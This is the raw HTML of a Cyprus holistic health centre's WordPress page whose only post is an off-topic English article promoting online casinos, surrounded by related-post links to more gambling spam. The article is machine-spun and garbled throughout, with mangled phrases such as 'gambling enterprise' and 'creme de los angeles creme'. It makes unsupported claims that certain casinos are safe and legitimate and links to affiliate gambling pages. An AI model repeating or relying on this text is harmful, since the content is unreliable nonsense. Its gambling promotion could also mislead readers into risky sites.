viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<a class="skip-link screen-reader-text" href="#content">Μετάβαση στο περιεχόμενο</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
													
<div id="side-header-sticky"></div>
<div id="side-header" class="clearfix fusion-mobile-menu-design-modern fusion-sticky-logo-1 fusion-mobile-logo-1 fusion-sticky-menu-">
	<div class="side-header-wrapper">
								<div class="side-header-content fusion-logo-center fusion-mobile-logo-1">
				<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.eductorhhc.com/" >

						<!-- standard logo -->
			<img src="https://www.eductorhhc.com/wp-content/uploads/2021/02/eductor-holistic-center-logo.png" srcset="https://www.eductorhhc.com/wp-content/uploads/2021/02/eductor-holistic-center-logo.png 1x, https://www.eductorhhc.com/wp-content/uploads/2021/02/eductor-holistic-center-logo.png 2x" width="500" height="463" style="max-height:463px;height:auto;" alt="Eductor Λογότυπο" data-retina_logo_url="https://www.eductorhhc.com/wp-content/uploads/2021/02/eductor-holistic-center-logo.png" class="fusion-standard-logo" />

			
					</a>
		</div>		</div>
		<div class="fusion-main-menu-container fusion-logo-menu-center">
			<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-eductor-main-menu" class="fusion-menu"><li  id="menu-item-4020"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4020"  data-item-id="4020"><a  href="https://eductorhhc.com/" class="fusion-bar-highlight"><span class="menu-text">ΑΡΧΙΚΗ</span></a></li><li  id="menu-item-4021"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4021"  data-item-id="4021"><a  href="https://www.eductorhhc.com/about-us-%ce%bb%ce%bf%cf%85%ce%ba%ce%ac%cf%82-%cf%83%ce%bf%cf%8d%cf%84%cf%84%ce%bf%cf%82/" class="fusion-bar-highlight"><span class="menu-text">ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</span></a></li><li  id="menu-item-4160"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4160"  data-item-id="4160"><a  href="https://www.eductorhhc.com/services/" class="fusion-bar-highlight"><span class="menu-text">ΥΠΗΡΕΣΙΕΣ</span></a></li><li  id="menu-item-4022"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4022"  data-item-id="4022"><a  href="https://www.eductorhhc.com/contact/" class="fusion-bar-highlight"><span class="menu-text">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li><li  id="menu-item-4014"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4014"  data-item-id="4014"><a  href="https://www.facebook.com/Eductor-Holistic-Health-Center-Λουκάς-Σούττος-102623734582103" class="fusion-bar-highlight"><span class="menu-text">FACEBOOK PAGE</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		</div>

		
								
			<div class="side-header-content side-header-content-1-2">
											</div>
		
					<div class="side-header-content side-header-content-3">
				
<div class="fusion-header-content-3-wrapper">
			<div class="fusion-header-banner">
			<div class="sidebar-box"><center>Ραντεβού <strong>άμεσα</strong>! <br><a href="tel:99548812">-Tel: 99548812</a></center> <img class="alignnone size-full wp-image-315" src="https://www.eductorhhc.com/wp-content/uploads/2022/06/phone_1.png" alt="" width="200" height="200" /> </div>		</div>
	</div>
			</div>
		
					</div>
	<style>
	.side-header-styling-wrapper > div {
		display: none !important;
	}

	.side-header-styling-wrapper .side-header-background-image,
	.side-header-styling-wrapper .side-header-background-color,
	.side-header-styling-wrapper .side-header-border {
		display: block !important;
	}
	</style>
	<div class="side-header-styling-wrapper" style="overflow:hidden;">
		<div class="side-header-background-image"></div>
		<div class="side-header-background-color"></div>
		<div class="side-header-border"></div>
	</div>
</div>

				
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
	
					<article id="post-40566" class="post post-40566 type-post status-publish format-standard hentry category-uncategorized">
										<span class="entry-title" style="display: none;">Fastest Commission Casinos on the internet Us Instantaneous Distributions</span>
			
									
						<div class="post-content">
				<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Top Us Web based casinos &#8211; casino 6 Appeal</a></li>
<li><a href="#toc-1">The best Online casino Bonus Also offers Inside the 2024</a></li>
</ul>
</div>
<p>Obviously, all gambling games during the Metaspins are technically official. It indicates the newest casino feel are appreciated via the cellular internet browswer rather than  <a href="https://free-daily-spins.com/slots/6-appeal" target="_blank" rel="noopener">casino 6 Appeal</a> a 3rd-group application. All of our 20+ associates puts their funds where the mouth is, playing to your all of the web sites we recommend. This can be something that you can be gather of discovering truthful online casino analysis. <span id="more-40566"></span> Period of time in operation matters, however to do you believe. There are several sites that have been available for ten years having an awful character.</p>
<ul>
<li>Not all the on-line casino web sites are made equal plus the exact same is true of their incentives, therefore we have given the specifics of the major step 3 current no deposit bonus gambling enterprises lower than.</li>
<li>We’ve experienced multiple issues whenever suggesting a knowledgeable the fresh gambling establishment internet sites for all of us players.</li>
<li>You will find found the a real income casino games, software company, fee steps, as well as the high acceptance extra we offer from the these types of on the web casinos the real deal currency.</li>
<li>You could potentially gamble various other online slots games here, as well as dining table game including craps, video poker an internet-based blackjack.</li>
<li>Web based casinos are reservation along side Us as well as the rest around the world.</li>
<li>They can be installed on an android or ios tool and enjoyed on their maximum.</li>
</ul>
<p>Prefer online casinos which have 24/7 customer support complete with alive cam, email address, and cellular telephone choices. It’s a plus if your help team is share in the Chinese, making it simpler to describe the issues and have punctual guidance. Chinese players tend to run into difficulties with commission actions, as numerous global casinos do not assistance regional financial choices. To solve that it, come across casinos one to undertake e-wallets such as Alipay otherwise WeChat Pay.</p>
<h2 id="toc-0">Top Us Web based casinos &#8211; casino 6 Appeal</h2>
<p>Of numerous casinos provide alive specialist online game, providing you the feel of an actual gambling enterprise regarding the spirits of the house. Constantly make sure the gambling enterprise you choose offers the sort of game you enjoy to play. The newest fee actions available for You bettors try restricted to credit cards just. Neteller and PayPal have been available in going back, but these are no lengthened an option and other preferred steps for example Paysafecard commonly available possibly. The best rated casinos on the internet for us professionals enables you to play with Visa, Bank card, and Amex.</p>
<h2 id="toc-1">The best Online casino Bonus Also offers Inside the 2024</h2>
<p>So you can spin or perhaps not to twist—that is the concern which was artfully treated throughout the the comprehensive journey to the arena of on the internet roulette. Accept the fresh excitement, manage your tips smartly, and may the twist enable you to get closer to the newest excitement of earn. Which have a range of the very best software offering an entire range out of roulette variations, your future games is just an excellent swipe away. Whether your’re also fascinated with an old Eu roulette wheel and/or modernized spin out of Super Roulette, Ports LV ensures the trip is actually varied and delightful. Let’s go on a search from creme de los angeles creme from on the web roulette internet sites, guaranteeing their adventure is absolutely nothing in short supply of outrageous. Gamblers Unknown – offers personal and category help personally, almost, as well as on the device.</p>
<p><img class="lazyload" src="[data-uri]" data-orig-src="https://www.askgamblers.com/uploads/original/other/24/ac/24/9d51092bd4bd94a9b65c1c694a60b05edf/sunmaker-affiliates.png" alt="casino 6 Appeal" border="1" align="left"></p>
<p>It&#8217;s been the fresh winner away from Gambling enterprise Supplier of the season during the Worldwide Gambling Prizes few years upright, close to lots of almost every other honours. Development is unquestionably the newest king from alive games, and this top is actually unrealistic you need to take out at any time in the near future. So, visit an educated Development online casinos to experience live specialist video game to the full.</p>
<p>Numerous other sites is frauds and offer shady selling, so understand all of our reviews to make certain you are to try out gambling games online securely and you may properly. Finding the right casinos isn&#8217;t really simple, with hundreds of online casinos and titles mushrooming each month. Perhaps the very experienced participants can be be unable to navigate the fresh daunting possibilities. This is how all of our benefits remark an informed gambling enterprises and you can online game and rating him or her across the some other parameters.</p>
<p>Hunt below to have a picture from the way we rate alive gambling enterprise websites. To get started in the a live local casino, you should sign in, create a deposit, after which prefer their game. From that point, you can join a real time local casino dining table and set the first wager. Less than try an instant work with-thanks to away from how to gamble during the an alive online casino in the the us. Most other real cash casinos on the internet within the New york, including BitStarz and BC.Games, are also expert choices for a great way to winnings actual money.</p>
<p>Along with one hundred British gambling enterprises reviewed and you will upgraded month-to-month, these pages shortlists the big 10 at a time. Public Gambling enterprises – Professionals inside low-managed says can still enjoy actual gambling games by the to play from the a social local casino where they’s you can playing to possess tokens. Regarding the 21st century, wireless betting is now increasingly extremely important. A leading web based casinos in the united states understand this the fresh globe is found on the new disperse and you can structure the websites to be effective cross-platform to your certain devices.</p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://www.eductorhhc.com/author/iwp/" title="Άρθρα του/της iwp" rel="author">iwp</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2024-07-07T19:03:47+00:00</span><span>7 Ιουλίου, 2024</span><span class="fusion-inline-sep">|</span><a href="https://www.eductorhhc.com/category/uncategorized/" rel="category tag">Uncategorized</a><span class="fusion-inline-sep">|</span></div></div>																								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-two sep-" style="margin-top:0px;margin-bottom:20px;">
					<h2 class="title-heading-left" style="margin:0;">
						Σχετικά Άρθρα					</h2>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-"></div>
					</div>
				</div>
				
	
	
	
					<div class="fusion-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="yes" data-touchscroll="yes" data-columns="3" data-itemmargin="2px" data-itemwidth="180" data-scrollitems="1">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
													
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.eductorhhc.com/profitable-gut-by-emerald-diamond-win-virender-kapoor-ebook-realize-100-percent-free-for-thirty-day-period/" aria-label="Profitable Gut by emerald diamond win Virender Kapoor Ebook Realize 100 percent free for thirty day period"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.eductorhhc.com/profitable-gut-by-emerald-diamond-win-virender-kapoor-ebook-realize-100-percent-free-for-thirty-day-period/" target="_self" title="Profitable Gut by emerald diamond win Virender Kapoor Ebook Realize 100 percent free for thirty day period">Profitable Gut by emerald diamond win Virender Kapoor Ebook Realize 100 percent free for thirty day period</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">29 Σεπτεμβρίου, 2025</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
													
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.eductorhhc.com/cuarenta-giros-sin-cargo-carente-deposito-%ef%b8%8f-enero-2025/" aria-label="cuarenta Giros Sin cargo Carente Depósito ️ enero 2025"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.eductorhhc.com/cuarenta-giros-sin-cargo-carente-deposito-%ef%b8%8f-enero-2025/" target="_self" title="cuarenta Giros Sin cargo Carente Depósito ️ enero 2025">cuarenta Giros Sin cargo Carente Depósito ️ enero 2025</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">29 Σεπτεμβρίου, 2025</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
													
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.eductorhhc.com/best-no-deposit-bonuses-on-line-casino-crazy-monkey-win-no-deposit-promotions/" aria-label="Best No-deposit Bonuses On-line casino crazy monkey win No-deposit Promotions"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.eductorhhc.com/best-no-deposit-bonuses-on-line-casino-crazy-monkey-win-no-deposit-promotions/" target="_self" title="Best No-deposit Bonuses On-line casino crazy monkey win No-deposit Promotions">Best No-deposit Bonuses On-line casino crazy monkey win No-deposit Promotions</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">29 Σεπτεμβρίου, 2025</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
													
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.eductorhhc.com/finest-on-line-casino-sweet-27-1-deposit-no-deposit-bonuses/" aria-label="Finest On-line casino sweet 27 $1 deposit No-deposit Bonuses"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.eductorhhc.com/finest-on-line-casino-sweet-27-1-deposit-no-deposit-bonuses/" target="_self" title="Finest On-line casino sweet 27 $1 deposit No-deposit Bonuses">Finest On-line casino sweet 27 $1 deposit No-deposit Bonuses</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">29 Σεπτεμβρίου, 2025</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
													
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.eductorhhc.com/whatever-you-required-to-find-out-about-free-spins/" aria-label="Whatever You Required to Find Out About Free Spins"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.eductorhhc.com/whatever-you-required-to-find-out-about-free-spins/" target="_self" title="Whatever You Required to Find Out About Free Spins">Whatever You Required to Find Out About Free Spins</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">29 Σεπτεμβρίου, 2025</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
						
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="custom_html-3" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Eductor Holistic Health Center</h4><div class="textwidget custom-html-widget">Στο Ολιστικό Κέντρο Θεραπείας Eductor προσφέρονται θεραπείες με ολιστική προσέγγιση για την επίτευξη της καλύτερης υγείας.

</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="contact_info-widget-3" class="fusion-footer-widget-column widget contact_info" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Που θα μας βρείτε</h4>
		<div class="contact-info-container">
							<p class="address">Χειμάρας 6, Παραλίμνι 5285, Κύπρος</p>
			
			
							<p class="mobile">Mobile: <a href="tel:00357 99548812">00357 99548812</a></p>
			
			
												<p class="email">Email: <a href="/cdn-cgi/l/email-protection#b696dfd890958786848d90958787878d909580828dd3d290958787818d90958f8f8dc2d990958787828dde90958786828dd598d590958787878d909587868f8d"> <span class="__cf_email__" data-cfemail="7b12151d143b1e1f0e180f140913131855181416">[email&#160;protected]</span></a></p>
							
							<p class="web">Web: <a href="https://eductorhhc.com">
											Eductor Holistic Health Center									</a></p>
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="text-23" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">ΧΡΗΣΙΜΟΙ ΣΥΝΔΕΣΜΟΙ</h4>			<div class="textwidget"><div class="menu-footer-menu-container">
<ul id="menu-footer-menu" class="menu">
<li id="menu-item-3811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3811"><a href="https://eductorhhc.com/">Αρχική</a></li>
<li id="menu-item-3814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3814"><a href="https://eductorhhc.com/about-us/">Σχετικά με εμάς</a></li>
<li id="menu-item-3812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3812"><a href="https://eductorhhc.com/contact/">Επικοινωνία</a></li>
<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3854"><a href="https://www.facebook.com/Eductor-Holistic-Health-Center-%CE%9B%CE%BF%CF%85%CE%BA%CE%AC%CF%82-%CE%A3%CE%BF%CF%8D%CF%84%CF%84%CE%BF%CF%82-102623734582103">Βρείτε μας στο Facebook</a></li>
<li><a href="https://www.eductorhhc.com/sitemap_index.xml">Sitemap</a></li>
</ul>
</div>
</div>
		<div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Eductor Holistic Health Center 2021 | All Rights Reserved | Website powered by <a href="https://www.iwp.com.cy/" target="_blank" rel="noopener">iWP Brand-Building</a></div>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Για να σου εξασφαλίσουμε μια κορυφαία εμπειρία, στο site μας χρησιμοποιούμε cookies! <br />
Χρησιμοποιώντας το site μας αποδέχεσαι τη χρήση τους. Επίλεξε <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="large cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ΑΠΟΔΟΧΗ</a> <a href="https://www.eductorhhc.com/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">ή δες περισσότερες πληροφορίες</a>  </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div style="position:fixed;bottom:0px;left:8%;z-index:999999;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:10pt;text-align:left;cursor:pointer;overflow:hidden;width:163px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:10pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#0088ad linear-gradient(180deg, #0088ad 0%, #0088ad 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #005f79;color:#ffffff;padding:3px 5px;width:151px;}
